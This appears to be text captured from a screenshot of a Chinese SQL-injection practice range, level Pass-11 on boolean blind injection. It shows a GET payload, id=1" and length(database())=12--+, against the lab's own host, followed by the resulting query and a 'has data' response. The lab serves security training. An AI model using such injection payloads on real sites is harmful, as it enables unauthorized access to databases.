 Load ...
http://inject2.lab.aqlab.cn:81/Pass-11/index.php?id=1" and length(database())=12--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
本关考点:
布尔盲注（二）
任务
通过盲注获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id="1" and length(database())=12-- "
查询结果:
有数据